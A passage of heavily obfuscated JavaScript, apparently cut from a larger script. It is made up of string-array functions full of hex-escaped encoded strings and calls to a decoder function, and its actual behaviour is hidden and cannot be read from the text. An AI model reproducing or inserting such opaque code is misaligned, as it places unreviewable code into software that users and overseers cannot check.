8'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4